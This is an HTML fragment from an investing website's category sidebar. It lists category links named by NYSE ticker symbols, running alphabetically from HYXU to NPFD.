	<li class="cat-item cat-item-6464"><a href="https://contraryinvesting.com/category/nysehyxu/">NYSE:HYXU</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://contraryinvesting.com/category/nyseiae/">NYSE:IAE</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://contraryinvesting.com/category/nyseiak/">NYSE:IAK</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://contraryinvesting.com/category/nyseibm/">NYSE:IBM</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://contraryinvesting.com/category/nyseibnd/">NYSE:IBND</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://contraryinvesting.com/category/nyseice/">NYSE:ICE</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://contraryinvesting.com/category/nyseide/">NYSE:IDE</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://contraryinvesting.com/category/nyseief/">NYSE:IEF</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://contraryinvesting.com/category/nyseiemg/">NYSE:IEMG</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://contraryinvesting.com/category/nyseiep/">NYSE:IEP</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://contraryinvesting.com/category/nyseifn/">NYSE:IFN</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://contraryinvesting.com/category/nyseiga/">NYSE:IGA</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://contraryinvesting.com/category/nyseigc/">NYSE:IGC</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://contraryinvesting.com/category/nyseigd/">NYSE:IGD</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://contraryinvesting.com/category/nyseigib/">NYSE:IGIB</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://contraryinvesting.com/category/nyseigr/">NYSE:IGR</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://contraryinvesting.com/category/nyseigt/">NYSE:IGT</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://contraryinvesting.com/category/nyseigv/">NYSE:IGV</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://contraryinvesting.com/category/nyseihd/">NYSE:IHD</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://contraryinvesting.com/category/nyseihf/">NYSE:IHF</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://contraryinvesting.com/category/nyseihi/">NYSE:IHI</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://contraryinvesting.com/category/nyseiht/">NYSE:IHT</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://contraryinvesting.com/category/nyseihy/">NYSE:IHY</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://contraryinvesting.com/category/nyseiif/">NYSE:IIF</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://contraryinvesting.com/category/nyseiim/">NYSE:IIM</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://contraryinvesting.com/category/nyseiipr/">NYSE:IIPR</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://contraryinvesting.com/category/nyseingr/">NYSE:INGR</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://contraryinvesting.com/category/nyseinn/">NYSE:INN</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://contraryinvesting.com/category/nyseinsw/">NYSE:INSW</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://contraryinvesting.com/category/nyseinvh/">NYSE:INVH</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://contraryinvesting.com/category/nyseip/">NYSE:IP</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://contraryinvesting.com/category/nyseipff/">NYSE:IPFF</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://contraryinvesting.com/category/nyseipg/">NYSE:IPG</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://contraryinvesting.com/category/nyseiqi/">NYSE:IQI</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://contraryinvesting.com/category/nyseir/">NYSE:IR</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://contraryinvesting.com/category/nyseirbo/">NYSE:IRBO</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://contraryinvesting.com/category/nyseiret/">NYSE:IRET</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://contraryinvesting.com/category/nyseirm/">NYSE:IRM</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://contraryinvesting.com/category/nyseirr/">NYSE:IRR</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://contraryinvesting.com/category/nyseirt/">NYSE:IRT</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://contraryinvesting.com/category/nyseisd/">NYSE:ISD</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://contraryinvesting.com/category/nyseitw/">NYSE:ITW</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://contraryinvesting.com/category/nyseive/">NYSE:IVE</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://contraryinvesting.com/category/nyseivh/">NYSE:IVH</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://contraryinvesting.com/category/nyseivr/">NYSE:IVR</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://contraryinvesting.com/category/nyseivw/">NYSE:IVW</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://contraryinvesting.com/category/nyseivz/">NYSE:IVZ</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://contraryinvesting.com/category/nyseiwm/">NYSE:IWM</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://contraryinvesting.com/category/nyseiyr/">NYSE:IYR</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://contraryinvesting.com/category/nysejce/">NYSE:JCE</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://contraryinvesting.com/category/nysejcp/">NYSE:JCP</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://contraryinvesting.com/category/nysejef/">NYSE:JEF</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://contraryinvesting.com/category/nysejepi/">NYSE:JEPI</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://contraryinvesting.com/category/nysejepq/">NYSE:JEPQ</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://contraryinvesting.com/category/nysejeq/">NYSE:JEQ</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://contraryinvesting.com/category/nysejets/">NYSE:JETS</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://contraryinvesting.com/category/nysejfr/">NYSE:JFR</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://contraryinvesting.com/category/nysejgh/">NYSE:JGH</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://contraryinvesting.com/category/nysejhb/">NYSE:JHB</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://contraryinvesting.com/category/nysejmf/">NYSE:JMF</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://contraryinvesting.com/category/nysejmlp/">NYSE:JMLP</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://contraryinvesting.com/category/nysejnj/">NYSE:JNJ</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://contraryinvesting.com/category/nysejnk/">NYSE:JNK</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://contraryinvesting.com/category/nysejnpr/">NYSE:JNPR</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://contraryinvesting.com/category/nysejpc/">NYSE:JPC</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://contraryinvesting.com/category/nysejpi/">NYSE:JPI</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://contraryinvesting.com/category/nysejpm/">NYSE:JPM</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://contraryinvesting.com/category/nysejps/">NYSE:JPS</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://contraryinvesting.com/category/nysejpst/">NYSE:JPST</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://contraryinvesting.com/category/nysejqc/">NYSE:JQC</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://contraryinvesting.com/category/nysejri/">NYSE:JRI</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://contraryinvesting.com/category/nysejro/">NYSE:JRO</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://contraryinvesting.com/category/nysejrs/">NYSE:JRS</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://contraryinvesting.com/category/nysejsd/">NYSE:JSD</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://contraryinvesting.com/category/nysejta/">NYSE:JTA</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://contraryinvesting.com/category/nysejtd/">NYSE:JTD</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://contraryinvesting.com/category/nysejwn/">NYSE:JWN</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://contraryinvesting.com/category/nysek/">NYSE:K</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://contraryinvesting.com/category/nysekar/">nyse:kar</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://contraryinvesting.com/category/nysekbdc/">NYSE:KBDC</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://contraryinvesting.com/category/nysekbe/">NYSE:KBE</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://contraryinvesting.com/category/nysekbh/">NYSE:KBH</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://contraryinvesting.com/category/nysekbwb/">NYSE:KBWB</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://contraryinvesting.com/category/nysekd/">NYSE:KD</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://contraryinvesting.com/category/nysekey/">NYSE:KEY</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://contraryinvesting.com/category/nysekf/">NYSE:KF</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://contraryinvesting.com/category/nysekfy/">NYSE:KFY</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://contraryinvesting.com/category/nysekgs/">NYSE:KGS</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://contraryinvesting.com/category/nysekhc/">NYSE:KHC</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://contraryinvesting.com/category/nysekie/">NYSE:KIE</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://contraryinvesting.com/category/nysekim/">NYSE:KIM</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://contraryinvesting.com/category/nysekio/">NYSE:KIO</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://contraryinvesting.com/category/nysekkr/">NYSE:KKR</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://contraryinvesting.com/category/nysekmb/">NYSE:KMB</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://contraryinvesting.com/category/nysekmf/">NYSE:KMF</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://contraryinvesting.com/category/nysekmi/">NYSE:KMI</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://contraryinvesting.com/category/nyseko/">NYSE:KO</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://contraryinvesting.com/category/nysekr/">NYSE:KR</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://contraryinvesting.com/category/nysekrc/">NYSE:KRC</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://contraryinvesting.com/category/nysekre/">NYSE:KRE</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://contraryinvesting.com/category/nysekref/">NYSE:KREF</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://contraryinvesting.com/category/nysekrg/">NYSE:KRG</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://contraryinvesting.com/category/nysekrp/">NYSE:KRP</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://contraryinvesting.com/category/nysekss/">NYSE:KSS</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://contraryinvesting.com/category/nysektb/">NYSE:KTB</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://contraryinvesting.com/category/nysektf/">NYSE:KTF</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://contraryinvesting.com/category/nysekvue/">NYSE:KVUE</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://contraryinvesting.com/category/nysekye/">NYSE:KYE</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://contraryinvesting.com/category/nysekyn/">NYSE:KYN</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://contraryinvesting.com/category/nysel/">NYSE:L</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://contraryinvesting.com/category/nyseladr/">NYSE:LADR</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://contraryinvesting.com/category/nyselb/">NYSE:LB</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://contraryinvesting.com/category/nyselbf/">NYSE:LBF</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://contraryinvesting.com/category/nyselbrt/">NYSE:LBRT</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://contraryinvesting.com/category/nyselcm/">NYSE:LCM</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://contraryinvesting.com/category/nyseldf/">NYSE:LDF</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://contraryinvesting.com/category/nyseldp/">NYSE:LDP</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://contraryinvesting.com/category/nyseldur/">NYSE:LDUR</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://contraryinvesting.com/category/nyselead/">NYSE:LEAD</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://contraryinvesting.com/category/nyseleg/">NYSE:LEG</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://contraryinvesting.com/category/nyselen/">NYSE:LEN</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://contraryinvesting.com/category/nyselgi/">NYSE:LGI</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://contraryinvesting.com/category/nyselh/">NYSE:LH</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://contraryinvesting.com/category/nyselho/">NYSE:LHO</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://contraryinvesting.com/category/nyselhx/">NYSE:LHX</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://contraryinvesting.com/category/nyselit/">NYSE:LIT</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://contraryinvesting.com/category/nyselly/">NYSE:LLY</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://contraryinvesting.com/category/nyselm/">NYSE:LM</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://contraryinvesting.com/category/nyselmt/">NYSE:LMT</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://contraryinvesting.com/category/nyselnc/">NYSE:LNC</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://contraryinvesting.com/category/nyselnt/">NYSE:LNT</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://contraryinvesting.com/category/nyselow/">NYSE:LOW</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://contraryinvesting.com/category/nyselpg/">NYSE:LPG</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://contraryinvesting.com/category/nyselpx/">NYSE:LPX</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://contraryinvesting.com/category/nyselqd/">NYSE:LQD</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://contraryinvesting.com/category/nyselsi/">NYSE:LSI</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://contraryinvesting.com/category/nyseltc/">NYSE:LTC</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://contraryinvesting.com/category/nyselts/">NYSE:LTS</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://contraryinvesting.com/category/nyselu/">NYSE:LU</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://contraryinvesting.com/category/nyselumn/">NYSE:LUMN</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://contraryinvesting.com/category/nyseluv/">NYSE:LUV</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://contraryinvesting.com/category/nyselvs/">NYSE:LVS</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://contraryinvesting.com/category/nyselxp/">NYSE:LXP</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://contraryinvesting.com/category/nyselyb/">NYSE:LYB</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://contraryinvesting.com/category/nysem/">NYSE:M</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://contraryinvesting.com/category/nysema/">NYSE:MA</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://contraryinvesting.com/category/nysemaa/">NYSE:MAA</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://contraryinvesting.com/category/nysemac/">NYSE:MAC</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://contraryinvesting.com/category/nysemain/">NYSE:MAIN</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://contraryinvesting.com/category/nysemas/">NYSE:MAS</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://contraryinvesting.com/category/nysemav/">NYSE:MAV</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://contraryinvesting.com/category/nysemc/">NYSE:MC</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://contraryinvesting.com/category/nysemca/">NYSE:MCA</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://contraryinvesting.com/category/nysemcc/">NYSE:MCC</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://contraryinvesting.com/category/nysemcd/">NYSE:MCD</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://contraryinvesting.com/category/nysemchi/">NYSE:MCHI</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://contraryinvesting.com/category/nysemci/">NYSE:MCI</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://contraryinvesting.com/category/nysemcn/">NYSE:MCN</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://contraryinvesting.com/category/nysemcy/">NYSE:MCY</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://contraryinvesting.com/category/nysemdc/">NYSE:MDC</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://contraryinvesting.com/category/nysemdt/">NYSE:MDT</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://contraryinvesting.com/category/nysemdy/">NYSE:MDY</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://contraryinvesting.com/category/nysemegi/">NYSE:MEGI</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://contraryinvesting.com/category/nysemen/">NYSE:MEN</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://contraryinvesting.com/category/nysemet/">NYSE:MET</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://contraryinvesting.com/category/nysemfa/">NYSE:MFA</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://contraryinvesting.com/category/nysemfd/">NYSE:MFD</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://contraryinvesting.com/category/nysemfv/">NYSE:MFV</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://contraryinvesting.com/category/nysemgni/">NYSE:MGNI</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://contraryinvesting.com/category/nysemgp/">NYSE:MGP</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://contraryinvesting.com/category/nysemgu/">NYSE:MGU</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://contraryinvesting.com/category/nysemhd/">NYSE:MHD</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://contraryinvesting.com/category/nysemhi/">NYSE:MHI</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://contraryinvesting.com/category/nysemhn/">NYSE:MHN</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://contraryinvesting.com/category/nysemic/">NYSE:MIC</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://contraryinvesting.com/category/nysemin/">NYSE:MIN</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://contraryinvesting.com/category/nysemint/">NYSE:MINT</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://contraryinvesting.com/category/nysemio/">NYSE:MIO</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://contraryinvesting.com/category/nysemitt/">NYSE:MITT</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://contraryinvesting.com/category/nysemkc/">NYSE:MKC</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://contraryinvesting.com/category/nysemlpa/">NYSE:MLPA</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://contraryinvesting.com/category/nysemlti/">NYSE:MLTI</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://contraryinvesting.com/category/nysemmc/">NYSE:MMC</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://contraryinvesting.com/category/nysemmm/">NYSE:MMM</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://contraryinvesting.com/category/nysemmp/">NYSE:MMP</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://contraryinvesting.com/category/nysemmu/">NYSE:MMU</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://contraryinvesting.com/category/nysemnr/">NYSE:MNR</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://contraryinvesting.com/category/nysemo/">NYSE:MO</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://contraryinvesting.com/category/nysemorl/">NYSE:MORL</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://contraryinvesting.com/category/nysemort/">NYSE:MORT</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://contraryinvesting.com/category/nysemos/">NYSE:MOS</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://contraryinvesting.com/category/nysempa/">NYSE:MPA</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://contraryinvesting.com/category/nysempc/">NYSE:MPC</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://contraryinvesting.com/category/nysemplx/">NYSE:MPLX</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://contraryinvesting.com/category/nysempw/">NYSE:MPW</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://contraryinvesting.com/category/nysemqy/">NYSE:MQY</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://contraryinvesting.com/category/nysemrk/">NYSE:MRK</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://contraryinvesting.com/category/nysemrny/">NYSE:MRNY</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://contraryinvesting.com/category/nysemrp/">NYSE:MRP</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://contraryinvesting.com/category/nysems/">NYSE:MS</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://contraryinvesting.com/category/nysemsci/">NYSE:MSCI</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://contraryinvesting.com/category/nysemsd/">NYSE:MSD</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://contraryinvesting.com/category/nysemsdl/">NYSE:MSDL</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://contraryinvesting.com/category/nysemth/">NYSE:MTH</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://contraryinvesting.com/category/nysemtn/">NYSE:MTN</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://contraryinvesting.com/category/nysemua/">NYSE:MUA</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://contraryinvesting.com/category/nysemub/">NYSE:MUB</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://contraryinvesting.com/category/nysemuc/">NYSE:MUC</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://contraryinvesting.com/category/nysemuh/">NYSE:MUH</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://contraryinvesting.com/category/nysemui/">NYSE:MUI</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://contraryinvesting.com/category/nysemuj/">NYSE:MUJ</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://contraryinvesting.com/category/nysemxf/">NYSE:MXF</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://contraryinvesting.com/category/nysemyd/">NYSE:MYD</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://contraryinvesting.com/category/nysemyi/">NYSE:MYI</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://contraryinvesting.com/category/nysemyj/">NYSE:MYJ</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://contraryinvesting.com/category/nysenac/">NYSE:NAC</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://contraryinvesting.com/category/nysenad/">NYSE:NAD</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://contraryinvesting.com/category/nysenat/">NYSE:NAT</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://contraryinvesting.com/category/nysenbl/">NYSE:NBL</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://contraryinvesting.com/category/nysenbo/">NYSE:NBO</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://contraryinvesting.com/category/nysenbxg/">NYSE:NBXG</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://contraryinvesting.com/category/nysencdl/">NYSE:NCDL</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://contraryinvesting.com/category/nysenct/">NYSE:NCT</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://contraryinvesting.com/category/nysencv/">NYSE:NCV</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://contraryinvesting.com/category/nysencz/">NYSE:NCZ</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://contraryinvesting.com/category/nysendmo/">NYSE:NDMO</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://contraryinvesting.com/category/nysendp/">NYSE:NDP</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://contraryinvesting.com/category/nysenea/">NYSE:NEA</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://contraryinvesting.com/category/nysenear/">NYSE:NEAR</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://contraryinvesting.com/category/nysenee/">NYSE:NEE</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://contraryinvesting.com/category/nysenem/">NYSE:NEM</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://contraryinvesting.com/category/nysenep/">NYSE:NEP</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://contraryinvesting.com/category/nysenev/">NYSE:NEV</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://contraryinvesting.com/category/nysenfj/">NYSE:NFJ</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://contraryinvesting.com/category/nysengg/">NYSE:NGG</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://contraryinvesting.com/category/nysengl/">NYSE:NGL</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://contraryinvesting.com/category/nysenhf/">NYSE:NHF</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://contraryinvesting.com/category/nysenhi/">NYSE:NHI</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://contraryinvesting.com/category/nysenhs/">NYSE:NHS</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://contraryinvesting.com/category/nysenie/">NYSE:NIE</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://contraryinvesting.com/category/nysenjf/">NYSE:NJF</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://contraryinvesting.com/category/nysenke/">NYSE:NKE</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://contraryinvesting.com/category/nysenkx/">NYSE:NKX</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://contraryinvesting.com/category/nysenlsn/">NYSE:NLSN</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://contraryinvesting.com/category/nysenly/">NYSE:NLY</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://contraryinvesting.com/category/nysenmai/">NYSE:NMAI</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://contraryinvesting.com/category/nysenmco/">NYSE:NMCO</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://contraryinvesting.com/category/nysenmfc/">NYSE:NMFC</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://contraryinvesting.com/category/nysenmi/">NYSE:NMI</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://contraryinvesting.com/category/nysenml/">NYSE:NML</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://contraryinvesting.com/category/nysenmz/">NYSE:NMZ</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://contraryinvesting.com/category/nysennn/">NYSE:NNN</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://contraryinvesting.com/category/nysenobl/">NYSE:NOBL</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://contraryinvesting.com/category/nysenoc/">NYSE:NOC</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://contraryinvesting.com/category/nysenog/">NYSE:NOG</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://contraryinvesting.com/category/nysenomd/">NYSE:NOMD</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://contraryinvesting.com/category/nysenow/">NYSE:NOW</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://contraryinvesting.com/category/nysenpct/">NYSE:NPCT</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://contraryinvesting.com/category/nysenpfd/">NYSE:NPFD</a>
</li>
